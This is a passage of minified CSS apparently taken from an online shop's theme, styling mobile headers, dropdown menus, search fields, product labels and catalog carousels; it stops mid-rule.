.j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:20px;padding-left:10px}}@media (max-width: 1024px){.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(143, 157, 166, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(143,157,166,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.third-menu .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}.top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(0, 0, 0, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 0, 0, 1);height:45px;background:rgba(0, 0, 0, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active #logo
img{top:3px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Oswald';font-weight:700;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(239, 80, 66, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(0,0,0,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1)}.mobile-header-active .header-search
input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(0, 0, 0, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:35px;padding-right:7px;padding-left:7px;background:rgba(0, 0, 0, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -35px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:135px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
    .mini-search .tt-menu{
    padding-left:33px;
    padding-right:33px;
  }
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-270{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
b{color:rgba(255, 255, 255, 1);background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
b{background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(87, 154, 193, 1)}.product-label-29.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(254, 208, 117, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(149, 220, 102, 0.81)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(80, 173, 85, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-label-146
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(80, 173, 85, 1)}.product-label-217.product-label-default
b{min-width:45px}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-320{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-320{display:block}.product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))}.product-label-320
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(255, 213, 0, 1)}.product-label-320.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-331{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-331{display:block}.product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))}.product-label-331
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-331.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-336{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-336{display:block}.product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))}.product-label-336
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-336.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-row-column-left-2::before{display:block;left:0;width:100vw}.grid-row-column-left-2 .wave-top{display:block}.grid-row-column-left-2 .wave-bottom{display:block}.grid-col-column-left-2-1{width:100%}.grid-col-column-left-2-1 .grid-item{height:auto}.grid-col-column-left-2-1 .grid-items{justify-content:flex-start}.grid-item-column-left-2-1-1{width:100%} .module-catalog-262 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-catalog-262 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-262 .swiper-container{overflow:hidden}.module-catalog-262 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-catalog-262:hover .swiper-buttons{display:block}.module-catalog-262 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-catalog-262 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-catalog-262 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-catalog-262 .swiper-button-disabled{opacity:0}.module-catalog-262 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-262 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-262 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-catalog-262 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-catalog-262
.swiper{padding-bottom:20px}.module-catalog-262 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-catalog-262 .swiper-pagination>span+span{margin-left:8px}.desktop .module-catalog-262 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-catalog-262 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-catalog-262 .swiper-pagination>span{border-radius:50px}.module-catalog-262 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-262 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-262
.subitems{align-items:flex-start}.module-catalog-262 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-262 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-262 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-262 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-262 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-262 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-262 .item-assets{flex-direction:row}.module-catalog-262 .item-assets>a{max-width:40%;order:0}.module-catalog-262 .item-assets
.subitems{width:60%}.module-catalog-262 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-262 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-262 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.module-catalog-262 .swiper-buttons{display:none !important}}@media (max-width: 760px){.module-catalog-262 .swiper-container{overflow:visible}} .module-notification-137{color:rgba(0, 0, 0, 1);padding:20px;padding-right:70px;background:rgba(194, 220, 234, 1)}.module-notification-137
a{text-decoration:underline}.module-notification-137.notification{max-width:600px}.module-notification-137 .notification-close{padding:4px
